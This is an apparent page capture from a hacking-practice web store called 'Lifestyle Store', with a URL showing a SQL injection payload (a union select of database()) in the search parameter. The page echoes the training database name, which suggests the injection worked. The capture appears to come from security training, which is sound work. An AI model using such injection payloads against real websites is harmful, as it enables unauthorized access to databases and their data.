 13.127.11.167/search/search.php?q=blue' union select database(), database(), database(), database(), database(), da
Lifestyle Store
Blog
Forum
Sign Up
Login
blue' union select database(), database(), data
T Shirt
Socks
Shoes
hacking_training_project
hacking_training_project
VIEW PRODUCT